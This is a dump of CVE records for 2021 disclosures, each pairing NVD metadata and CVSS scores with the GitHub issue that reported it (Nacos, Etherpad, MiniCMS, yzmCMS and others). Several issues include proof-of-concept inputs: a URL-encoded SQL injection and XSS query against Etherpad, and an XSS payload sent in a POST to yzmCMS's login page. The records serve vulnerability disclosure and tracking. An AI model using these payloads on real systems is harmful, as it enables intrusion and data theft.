INFO: -max_l... | OOB Read memory corruption bug | https://api.github.com/repos/akheron/jansson/issues/548/comments | 9 | 2020-09-01T16:46:51Z | 2022-08-01T11:27:50Z | https://github.com/akheron/jansson/issues/548 | 690,295,270 | 548 | 1,888 |
CVE-2021-31783 | 2021-04-26T19:15:08.583 | show_default.php in the LocalFilesEditor extension before 11.4.0.1 for Piwigo allows Local File Inclusion because the file parameter is not validated with a proper regular-expression check. | {
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "LOW",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "NONE",
"baseScore": 5,
"confidentialityImpact": "PARTIAL",
... | [
{
"source": "cve@mitre.org",
"tags": [
"Patch",
"Third Party Advisory"
],
"url": "https://github.com/Piwigo/LocalFilesEditor/commit/dda691d3e45bfd166ac175c70bd8b91cb4917b6b"
},
{
"source": "cve@mitre.org",
"tags": [
"Issue Tracking",
"Third Party Advisory"
],
... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:piwigo:localfiles_editor:*:*:*:*:*:piwigo:*:*",
"matchCriteriaId": "1D204012-A33D-4D5F-9FC6-309103C20C31",
"versionEndExcluding": "11.4.0.1",
"versionEndIncluding": null,
"ve... | [
"345"
] | 345 | https://github.com/Piwigo/LocalFilesEditor/issues/2 | [
"Issue Tracking",
"Third Party Advisory"
] | github.com | [
"Piwigo",
"LocalFilesEditor"
] | Privately reported by Harry Goodman from NCC
The `show_default.php` can be used to display unexpected file on the hosting server. We need to make serious checks before any other action. | template files display may be used to display external files | https://api.github.com/repos/Piwigo/LocalFilesEditor/issues/2/comments | 0 | 2021-04-23T13:18:54Z | 2021-04-23T13:20:09Z | https://github.com/Piwigo/LocalFilesEditor/issues/2 | 866,104,892 | 2 | 1,889 |
CVE-2021-31671 | 2021-04-27T03:15:07.647 | pgsync before 0.6.7 is affected by Information Disclosure of sensitive information. Syncing the schema with the --schema-first and --schema-only options is mishandled. For example, the sslmode connection parameter may be lost, which means that SSL would not be used. | {
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "LOW",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "NONE",
"baseScore": 5,
"confidentialityImpact": "PARTIAL",
... | [
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
],
"url": "https://github.com/ankane/pgsync/issues/121"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Exploit",
"Issue Tracking",
"Third Part... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:pgsync_project:pgsync:*:*:*:*:*:*:*:*",
"matchCriteriaId": "E25C07F9-DFF2-41EB-AD53-C73BF840B45A",
"versionEndExcluding": "0.6.7",
"versionEndIncluding": null,
"versionStartE... | [
"319"
] | 319 | https://github.com/ankane/pgsync/issues/121 | [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
] | github.com | [
"ankane",
"pgsync"
] | CVE Identifier: CVE-2021-31671
Versions Affected: 0.6.6 and below
Fixed Versions: 0.6.7
## Impact
pgsync drops connection parameters when syncing the schema with the `--schema-first` and `--schema-only` options. Some of these parameters may affect security. For instance, if `sslmode` is dropped, the connection ... | Connection security vulnerability with schema sync | https://api.github.com/repos/ankane/pgsync/issues/121/comments | 0 | 2021-04-26T22:09:39Z | 2021-04-26T22:14:32Z | https://github.com/ankane/pgsync/issues/121 | 868,241,028 | 121 | 1,890 |
CVE-2021-29441 | 2021-04-27T21:15:07.993 | Nacos is a platform designed for dynamic service discovery and configuration and service management. In Nacos before version 1.4.1, when configured to use authentication (-Dnacos.core.auth.enabled=true) Nacos uses the AuthFilter servlet filter to enforce authentication. This filter has a backdoor that enables Nacos ser... | {
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "HIGH",
"cvssData": {
"accessComplexity": "LOW",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "PARTIAL",
"baseScore": 7.5,
"confidentialityImpact": "PARTIAL",... | [
{
"source": "security-advisories@github.com",
"tags": [
"Exploit",
"Third Party Advisory"
],
"url": "https://github.com/advisories/GHSA-36hp-jr8h-556f"
},
{
"source": "security-advisories@github.com",
"tags": [
"Exploit",
"Third Party Advisory"
],
"url": "... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:alibaba:nacos:*:*:*:*:*:*:*:*",
"matchCriteriaId": "167EF403-0A27-4951-83BF-0BE274BBA6B7",
"versionEndExcluding": "1.4.1",
"versionEndIncluding": null,
"versionStartExcluding... | [
"290"
] | 290 | https://github.com/alibaba/nacos/issues/4701 | [
"Exploit",
"Third Party Advisory"
] | github.com | [
"alibaba",
"nacos"
] |
---------------------------------------------------------------------------- english
Hello, I’m threedr3am. I found that the latest version 1.4.1 of nacos still has a bypass problem for the serverIdentity key-value repair mechanism that bypasses security vulnerabilities in User-Agent. The custom key-value authenti... | Report a security vulnerability in nacos to bypass authentication(identity) again | https://api.github.com/repos/alibaba/nacos/issues/4701/comments | 7 | 2021-01-14T09:52:31Z | 2021-05-11T00:50:37Z | https://github.com/alibaba/nacos/issues/4701 | 785,845,058 | 4,701 | 1,891 |
CVE-2021-29442 | 2021-04-27T21:15:08.030 | Nacos is a platform designed for dynamic service discovery and configuration and service management. In Nacos before version 1.4.1, the ConfigOpsController lets the user perform management operations like querying the database or even wiping it out. While the /data/remove endpoint is properly protected with the @Secure... | {
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "LOW",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "NONE",
"baseScore": 5,
"confidentialityImpact": "PARTIAL",
... | [
{
"source": "security-advisories@github.com",
"tags": [
"Exploit",
"Third Party Advisory"
],
"url": "https://github.com/advisories/GHSA-36hp-jr8h-556f"
},
{
"source": "security-advisories@github.com",
"tags": [
"Exploit",
"Third Party Advisory"
],
"url": "... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:alibaba:nacos:*:*:*:*:*:*:*:*",
"matchCriteriaId": "167EF403-0A27-4951-83BF-0BE274BBA6B7",
"versionEndExcluding": "1.4.1",
"versionEndIncluding": null,
"versionStartExcluding... | [
"306"
] | 306 | https://github.com/alibaba/nacos/issues/4463 | [
"Exploit",
"Third Party Advisory"
] | github.com | [
"alibaba",
"nacos"
] | ------------------------------------------------------------------------(english)
Hello, I am threedr3am. I found a nacos interface. When nacos is deployed in the default configuration, it can be accessed without authentication and execute arbitrary SQL queries, which leads to the disclosure of sensitive information... | Report a security vulnerability in nacos to execute arbitrary SQL without authentication | https://api.github.com/repos/alibaba/nacos/issues/4463/comments | 4 | 2020-12-12T06:55:26Z | 2020-12-27T13:36:52Z | https://github.com/alibaba/nacos/issues/4463 | 763,383,661 | 4,463 | 1,892 |
CVE-2021-3508 | 2021-04-28T14:15:07.737 | A flaw was found in PDFResurrect in version 0.22b. There is an infinite loop in get_xref_linear_skipped() in pdf.c via a crafted PDF file. | {
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "MEDIUM",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "PARTIAL",
"baseScore": 4.3,
"confidentialityImpact": "NONE... | [
{
"source": "patrick@puiterwijk.org",
"tags": [
"Issue Tracking",
"Patch",
"Third Party Advisory"
],
"url": "https://bugzilla.redhat.com/show_bug.cgi?id=1951198"
},
{
"source": "patrick@puiterwijk.org",
"tags": [
"Exploit",
"Patch",
"Third Party Adviso... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:pdfresurrect_project:pdfresurrect:0.22b:*:*:*:*:*:*:*",
"matchCriteriaId": "D1371B93-8755-460D-90ED-892BCBE6C107",
"versionEndExcluding": null,
"versionEndIncluding": null,
"... | [
"835"
] | 835 | https://github.com/enferex/pdfresurrect/issues/17 | [
"Exploit",
"Patch",
"Third Party Advisory"
] | github.com | [
"enferex",
"pdfresurrect"
] | Hi,
I found an infinite loop in function `get_xref_linear_skipped` in pdf.c
env:
version: v0.22b commit af10865
OS: ubuntu 20.04
If found 'trailer' ,then look backwards for 'xref'. But if there isn't character 'x' backward, the function `get_xref_linear_skipped` will go into an infinite loop.
```
─── ... | Infinite loop in function get_xref_linear_skipped in pdf.c | https://api.github.com/repos/enferex/pdfresurrect/issues/17/comments | 2 | 2021-04-16T08:58:58Z | 2021-04-22T08:41:21Z | https://github.com/enferex/pdfresurrect/issues/17 | 859,617,731 | 17 | 1,893 |
CVE-2020-17999 | 2021-04-28T16:15:08.060 | Cross Site Scripting (XSS) in MiniCMS v1.10 allows remote attackers to execute arbitrary code by injecting commands via a crafted HTTP request to the component "/mc-admin/post-edit.php". | {
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "MEDIUM",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "NONE",
"baseScore": 4.3,
"confidentialityImpact": "NONE",
... | [
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Third Party Advisory"
],
"url": "https://github.com/bg5sbk/MiniCMS/issues/27"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Exploit",
"Third Party Advisory"
],
"url": "https://github.co... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:1234n:minicms:1.10:*:*:*:*:*:*:*",
"matchCriteriaId": "1EAC73A0-FD32-4344-A4F5-BB6D3D1B7DA7",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding... | [
"79"
] | 79 | https://github.com/bg5sbk/MiniCMS/issues/27 | [
"Exploit",
"Third Party Advisory"
] | github.com | [
"bg5sbk",
"MiniCMS"
] | # This is a reflective XSS vulnerability because "echo $_SERVER['REQUEST_URI'];" in post-edit.php 152 line
## post-edit.php

In Firefox and chrome, URL will be URLencoded.
In IE, if has Redirection,URL ... | MiniCMS reflective XSS in domain.com/mc-admin/post-edit.php | https://api.github.com/repos/bg5sbk/MiniCMS/issues/27/comments | 0 | 2018-12-14T14:07:55Z | 2021-07-19T17:35:35Z | https://github.com/bg5sbk/MiniCMS/issues/27 | 391,125,105 | 27 | 1,894 |
CVE-2020-22781 | 2021-04-28T21:15:08.587 | In Etherpad < 1.8.3, a specially crafted URI would raise an unhandled exception in the cache mechanism and cause a denial of service (crash the instance). | {
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "LOW",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "PARTIAL",
"baseScore": 5,
"confidentialityImpact": "NONE",
... | [
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
],
"url": "https://github.com/ether/etherpad-lite/issues/3502"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Exploit",
"Issue Tracking",
"Thi... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:etherpad:etherpad:*:*:*:*:*:*:*:*",
"matchCriteriaId": "BE027A22-DA83-430F-BF59-AABFA64B9532",
"versionEndExcluding": "1.8.3",
"versionEndIncluding": null,
"versionStartExclu... | [
"89"
] | 89 | https://github.com/ether/etherpad-lite/issues/3502 | [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
] | github.com | [
"ether",
"etherpad-lite"
] | Hi,
On our server we were getting some Etherpad outage. We relied it to a nasty query:
```
https://pad.bling.org/javascripts/lib/ep_etherpad-lite/static/js/pad.js?callback=require.define&vLtF%3D6904%20AND%201%3D1%20UNION%20ALL%20SELECT%201%2CNULL%2C%27%3Cscript%3Ealert%28%22XSS%22%29%3C%2Fscript%3E%27%2Ctable_name... | SQL injection attempts killls Etherpad lite | https://api.github.com/repos/ether/etherpad-lite/issues/3502/comments | 13 | 2018-10-23T16:32:13Z | 2020-03-31T02:09:39Z | https://github.com/ether/etherpad-lite/issues/3502 | 373,090,558 | 3,502 | 1,895 |
CVE-2020-22783 | 2021-04-28T21:15:08.653 | Etherpad <1.8.3 stored passwords used by users insecurely in the database and in log files. This affects every database backend supported by Etherpad. | {
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "LOW",
"accessVector": "NETWORK",
"authentication": "SINGLE",
"availabilityImpact": "NONE",
"baseScore": 4,
"confidentialityImpact": "PARTIAL",
... | [
{
"source": "cve@mitre.org",
"tags": [
"Patch",
"Third Party Advisory"
],
"url": "https://github.com/ether/etherpad-lite/commit/53f126082a8b3d094e48b159f0f0bc8a5db4b2f4"
},
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Issue Tracking",
"Third Party Advi... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:etherpad:etherpad:*:*:*:*:*:*:*:*",
"matchCriteriaId": "BE027A22-DA83-430F-BF59-AABFA64B9532",
"versionEndExcluding": "1.8.3",
"versionEndIncluding": null,
"versionStartExclu... | [
"312"
] | 312 | https://github.com/ether/etherpad-lite/issues/3421 | [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
] | github.com | [
"ether",
"etherpad-lite"
] | I can see my admin password in plain text in the database.
```
sessionstorage:-FWbiguBVxp1_VWLERNNheogwak9aewi {"cookie":
{"path":"/","_expires":null,"originalMaxAge":null,"httpOnly":true,"secure":false},
"passport":{},"user":{"password":"Here is a plain text password!",
"is_admin":true,"username":"admin"}}
`... | plain text password in the database | https://api.github.com/repos/ether/etherpad-lite/issues/3421/comments | 10 | 2018-07-10T11:27:48Z | 2020-10-27T20:30:02Z | https://github.com/ether/etherpad-lite/issues/3421 | 339,801,634 | 3,421 | 1,896 |
CVE-2021-30027 | 2021-04-29T15:15:11.020 | md_analyze_line in md4c.c in md4c 0.4.7 allows attackers to trigger use of uninitialized memory, and cause a denial of service via a malformed Markdown document. | {
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "MEDIUM",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "PARTIAL",
"baseScore": 4.3,
"confidentialityImpact": "NONE... | [
{
"source": "cve@mitre.org",
"tags": [
"Patch",
"Third Party Advisory"
],
"url": "https://github.com/mity/md4c/commit/4fc808d8fe8d8904f8525bb4231d854f45e23a19"
},
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:md4c_project:md4c:0.4.7:*:*:*:*:*:*:*",
"matchCriteriaId": "9F8ADD1F-9AB8-41D2-87DD-7A112B44D1CC",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcl... | [
"908"
] | 908 | https://github.com/mity/md4c/issues/155 | [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
] | github.com | [
"mity",
"md4c"
] | Hi,
While fuzzing md4c 0.4.7 with AFL++ and MSAN, I found out that the md_analyze_line() function may use uninitialized memory.
Attaching a reproducer (gzipped so GitHub accepts it): [input01.md.gz](https://github.com/mity/md4c/files/6216166/input01.md.gz)
Issue can be reproduced by running:
`md2html input0... | Use of uninitialized value in the md_analyze_line() function | https://api.github.com/repos/mity/md4c/issues/155/comments | 2 | 2021-03-27T18:39:10Z | 2021-04-29T20:43:30Z | https://github.com/mity/md4c/issues/155 | 842,576,802 | 155 | 1,897 |
CVE-2021-30218 | 2021-04-29T15:15:11.050 | samurai 1.2 has a NULL pointer dereference in writefile() in util.c via a crafted build file. | {
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "MEDIUM",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "PARTIAL",
"baseScore": 4.3,
"confidentialityImpact": "NONE... | [
{
"source": "cve@mitre.org",
"tags": [
"Patch",
"Third Party Advisory"
],
"url": "https://github.com/michaelforney/samurai/commit/e84b6d99c85043fa1ba54851ee500540ec206918"
},
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Issue Tracking",
"Third Party Ad... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:samurai_project:samurai:1.2:*:*:*:*:*:*:*",
"matchCriteriaId": "6EAE8155-445A-4338-A9C0-A6BB5928821D",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStart... | [
"476"
] | 476 | https://github.com/michaelforney/samurai/issues/67 | [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
] | github.com | [
"michaelforney",
"samurai"
] | Hi,
While fuzzing samurai 1.2 (and git nightly repo), I found a NULL pointer dereference in the writefile() function, in util.c.
Attaching a reproducer (gzipped so GitHub accepts it): [test0.gz](https://github.com/michaelforney/samurai/files/6250699/test0.gz)
Issue can be reproduced by running:
`samu -f tes... | NULL pointer dereference in the writefile() function | https://api.github.com/repos/michaelforney/samurai/issues/67/comments | 1 | 2021-04-02T17:48:35Z | 2021-04-04T09:25:13Z | https://github.com/michaelforney/samurai/issues/67 | 849,361,025 | 67 | 1,898 |
CVE-2021-30219 | 2021-04-29T15:15:11.077 | samurai 1.2 has a NULL pointer dereference in printstatus() function in build.c via a crafted build file. | {
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "MEDIUM",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "PARTIAL",
"baseScore": 4.3,
"confidentialityImpact": "NONE... | [
{
"source": "cve@mitre.org",
"tags": [
"Patch",
"Third Party Advisory"
],
"url": "https://github.com/michaelforney/samurai/commit/d2af3bc375e2a77139c3a28d6128c60cd8d08655"
},
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Issue Tracking",
"Third Party Ad... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:samurai_project:samurai:1.2:*:*:*:*:*:*:*",
"matchCriteriaId": "6EAE8155-445A-4338-A9C0-A6BB5928821D",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStart... | [
"476"
] | 476 | https://github.com/michaelforney/samurai/issues/68 | [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
] | github.com | [
"michaelforney",
"samurai"
] | Hi,
While fuzzing samurai 1.2 (and git nightly repo), I found a NULL pointer dereference in the printstatus() function, in build.c.
```
262 static void
263 printstatus(struct edge *e, struct string *cmd)
264 {
265 struct string *description;
266 char status[256];
267
268 descriptio... | NULL pointer dereference in the printstatus() function | https://api.github.com/repos/michaelforney/samurai/issues/68/comments | 1 | 2021-04-02T17:58:51Z | 2021-04-04T10:59:51Z | https://github.com/michaelforney/samurai/issues/68 | 849,365,583 | 68 | 1,899 |
CVE-2020-21101 | 2021-04-29T17:15:08.877 | Cross Site Scriptiong vulnerabilityin Screenly screenly-ose all versions, including v1.8.2 (2019-09-25-Screenly-OSE-lite.img), in the 'Add Asset' page via manipulation of a 'URL' field, which could let a remote malicious user execute arbitrary code. | {
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "LOW",
"cvssData": {
"accessComplexity": "MEDIUM",
"accessVector": "NETWORK",
"authentication": "SINGLE",
"availabilityImpact": "NONE",
"baseScore": 3.5,
"confidentialityImpact": "NONE",
... | [
{
"source": "cve@mitre.org",
"tags": [
"Third Party Advisory"
],
"url": "https://github.com/Screenly/screenly-ose/issues/1254"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Third Party Advisory"
],
"url": "https://github.com/Screenly/screenly-ose/i... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:screenly:screenly:0.9:*:*:*:ose:*:*:*",
"matchCriteriaId": "7CFB3738-DE0F-441B-A039-EAB2E42B3EF0",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcl... | [
"79"
] | 79 | https://github.com/Screenly/screenly-ose/issues/1254 | [
"Third Party Advisory"
] | github.com | [
"Screenly",
"screenly-ose"
] | # Describe the bug
### Suggested description of the vulnerability
: A stored cross-site scripting (XSS) vulnerability in the 'Add Asset' page of Screenly-OSE allows a remote attacker to introduce arbitary Javascript via manipulation of a 'URL' filed.
### Attack vector(s)
 vulnerability | https://api.github.com/repos/Screenly/Anthias/issues/1254/comments | 1 | 2019-11-12T11:55:32Z | 2019-11-27T07:39:25Z | https://github.com/Screenly/Anthias/issues/1254 | 521,505,755 | 1,254 | 1,900 |
CVE-2021-21417 | 2021-04-29T17:15:09.023 | fluidsynth is a software synthesizer based on the SoundFont 2 specifications. A use after free violation was discovered in fluidsynth, that can be triggered when loading an invalid SoundFont file. | {
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "MEDIUM",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "PARTIAL",
"baseScore": 4.3,
"confidentialityImpact": "NONE... | [
{
"source": "security-advisories@github.com",
"tags": [
"Exploit",
"Third Party Advisory"
],
"url": "https://github.com/FluidSynth/fluidsynth/issues/808"
},
{
"source": "security-advisories@github.com",
"tags": [
"Exploit",
"Issue Tracking",
"Patch",
"... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:fluidsynth:fluidsynth:*:*:*:*:*:*:*:*",
"matchCriteriaId": "759BF781-36AC-4C2C-8BD2-11C3E7849492",
"versionEndExcluding": "2.1.8",
"versionEndIncluding": null,
"versionStartE... | [
"416"
] | 416 | https://github.com/FluidSynth/fluidsynth/issues/808 | [
"Exploit",
"Third Party Advisory"
] | github.com | [
"FluidSynth",
"fluidsynth"
] | version: master(v.2.1.1), ubuntu18.04(v1.1.9), ubuntu20.04(v.2.1.1), ....
https://github.com/FluidSynth/fluidsynth/blob/master/src/sfloader/fluid_sffile.c#L1952
It says Gen_SampleId is the last gen, and then set `level` to 3 and break.
```c
else if(genid == Gen_SampleId)
{
/* sample is last gen */
leve... | fluidsynth crashes when loading malformed sf2 file | https://api.github.com/repos/FluidSynth/fluidsynth/issues/808/comments | 11 | 2021-03-14T06:33:16Z | 2021-05-06T20:17:51Z | https://github.com/FluidSynth/fluidsynth/issues/808 | 831,079,526 | 808 | 1,901 |
CVE-2020-22808 | 2021-04-29T19:15:08.863 | An issue was found in yii2_fecshop 2.x. There is a reflected XSS vulnerability in the check cart page. | {
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "MEDIUM",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "NONE",
"baseScore": 4.3,
"confidentialityImpact": "NONE",
... | [
{
"source": "cve@mitre.org",
"tags": [
"Patch",
"Third Party Advisory"
],
"url": "https://github.com/fecshop/yii2_fecshop/commit/8fac6455882333cfe3d81c4121d523813e28e31a"
},
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Patch",
"Third Party Advisory"
... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:fecmall_project:fecmall:*:*:*:*:*:*:*:*",
"matchCriteriaId": "0D36091A-60B7-48EE-87CD-1073729E3455",
"versionEndExcluding": null,
"versionEndIncluding": "2.13.3",
"versionSta... | [
"79"
] | 79 | https://github.com/fecshop/yii2_fecshop/issues/87 | [
"Exploit",
"Patch",
"Third Party Advisory"
] | github.com | [
"fecshop",
"yii2_fecshop"
] | Hi, this is Xcheck team. Our code safety check tool **Xcheck** has found 2 xss vulnerabilities in this object. Here are the detail.
1. yii2_fecshop-master/app/appfront/theme/base/front/checkout/cart/index.php
line: 294. `selectall = "<?= Yii::$app->request->get('selectall') ?>";`
2. yii2_fecshop-master/app/appht... | Xss vulnerability | https://api.github.com/repos/fecshop/yii2_fecshop/issues/87/comments | 1 | 2020-05-20T08:59:08Z | 2020-05-26T09:21:54Z | https://github.com/fecshop/yii2_fecshop/issues/87 | 621,587,749 | 87 | 1,902 |
CVE-2020-18035 | 2021-04-29T23:15:07.910 | Cross Site Scripting (XSS) in Jeesns v1.4.2 allows remote attackers to execute arbitrary code by injecting commands into the "CKEditorFuncNum" parameter in the component "CkeditorUploadController.java". | {
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "MEDIUM",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "NONE",
"baseScore": 4.3,
"confidentialityImpact": "NONE",
... | [
{
"source": "cve@mitre.org",
"tags": [
"Issue Tracking",
"Third Party Advisory"
],
"url": "https://github.com/zchuanzhao/jeesns/issues/8"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Issue Tracking",
"Third Party Advisory"
],
"url": "h... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:jeesns:jeesns:1.4.2:*:*:*:*:*:*:*",
"matchCriteriaId": "B915B828-8E24-4789-9FC4-BFB178A61BF4",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcludin... | [
"79"
] | 79 | https://github.com/zchuanzhao/jeesns/issues/8 | [
"Issue Tracking",
"Third Party Advisory"
] | github.com | [
"zchuanzhao",
"jeesns"
] | 您好:
我是360代码卫士的工作人员,在我们的开源项目的代码审计中发现jeesns存在xss漏洞,详细信息如下:
在CkeditorUploadController.java文件的32行处获取了请求中的CKEditorFuncNum参数,最后在41行处输出在页面上导致了xss漏洞。

虽然项目中存在xss拦截器
 request directly to the applicable API endpoint (despite not having permission to make changes to the system's network configuration). | {
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "LOW",
"accessVector": "NETWORK",
"authentication": "SINGLE",
"availabilityImpact": "NONE",
"baseScore": 4,
"confidentialityImpact": "NONE",
... | [
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Third Party Advisory"
],
"url": "https://github.com/CubeCoders/AMP/issues/443"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Exploit",
"Third Party Advisory"
],
"url": "https://github.c... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:cubecoders:amp:*:*:*:*:*:*:*:*",
"matchCriteriaId": "A96FE9F0-6B33-4347-8666-8D9C190A49B7",
"versionEndExcluding": "2.1.1.2",
"versionEndIncluding": null,
"versionStartExclud... | [
"863"
] | 863 | https://github.com/CubeCoders/AMP/issues/443 | [
"Exploit",
"Third Party Advisory"
] | github.com | [
"CubeCoders",
"AMP"
] | # Bug Report
## System Information
- Operating System 4.19.0-16-amd64 SMP Debian 4.19.181-1 (2021-03-19) x86_64 GNU/Linux
- AMP version and build date v2.1.0.14, built 08/04/2021 18:11
- Which AMP release stream you're using Mainline
## I confirm:
- [x] that I have searched for an existing bug report for this... | Can add custom ports without permission | https://api.github.com/repos/CubeCoders/AMP/issues/443/comments | 5 | 2021-04-24T12:42:45Z | 2021-05-17T15:24:03Z | https://github.com/CubeCoders/AMP/issues/443 | 866,737,890 | 443 | 1,906 |
CVE-2020-18084 | 2021-04-30T21:15:08.300 | Cross Site Scripting (XSS) in yzmCMS v5.2 allows remote attackers to execute arbitrary code by injecting commands into the "referer" field of a POST request to the component "/member/index/login.html" when logging in. | {
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "MEDIUM",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "NONE",
"baseScore": 4.3,
"confidentialityImpact": "NONE",
... | [
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
],
"url": "https://github.com/yzmcms/yzmcms/issues/9"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Exploit",
"Issue Tracking",
"Third Party ... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:yzmcms:yzmcms:5.2:*:*:*:*:*:*:*",
"matchCriteriaId": "D2E1FE25-3E00-4952-8D4F-A4943757C803",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding"... | [
"79"
] | 79 | https://github.com/yzmcms/yzmcms/issues/9 | [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
] | github.com | [
"yzmcms",
"yzmcms"
] | xss payload: "><script>alert(1)</script><"
POC:
```
POST /member/index/login.html HTTP/1.1
Host: localhost
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:64.0) Gecko/20100101 Firefox/64.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
